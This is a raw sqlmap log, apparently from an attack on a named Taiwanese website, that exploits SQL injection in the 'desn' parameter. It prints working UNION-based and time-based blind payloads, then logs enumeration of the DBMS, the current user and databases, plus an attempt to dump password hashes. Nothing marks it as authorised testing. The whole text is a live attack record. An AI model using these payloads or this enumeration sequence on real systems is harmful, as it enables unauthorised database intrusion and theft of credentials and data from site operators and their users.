 Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: desn=15 UNION ALL SELECT NULL,NULL,CONCAT(0x71676e6471,0x636646596f6c48594b75,0x716b756a71),NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: desn=15 AND SLEEP(5)
---
[22:53:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[22:53:02] [INFO] fetching current user
current user:    'hlife3@%'
[22:53:03] [INFO] fetching current database
current database:    'hlife3'
[22:53:04] [INFO] testing if current user is DBA
[22:53:04] [INFO] fetching current user
[22:53:05] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[22:53:05] [INFO] fetching database users password hashes
[22:53:08] [WARNING] something went wrong with full UNION technique (most probably because of limitation on retrieved number of entries). Falling back to
[22:53:08] [WARNING] the SQL query provided does not return any output
[22:53:14] [WARNING] the SQL query provided does not return any output
[22:53:14] [INFO] fetching database users
[22:53:15] [INFO] fetching number of password hashes for user 'hlife3'
[22:53:15] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:53:15] [INFO] retrieved:
[22:53:19] [INFO] retrieved:
[22:53:19] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
[22:53:25] [WARNING] unable to retrieve the number of password hashes for user 'hlife3'
[22:53:25] [ERROR] unable to retrieve the password hashes for the database users (most probably because the session user has no read privileges over the r
[22:53:25] [INFO] fetching database names
available databases [2]:
[*] hlife3
[*] information_schema
[22:53:26] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled occuran
[22:53:26] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\www.3hlife.com.tw'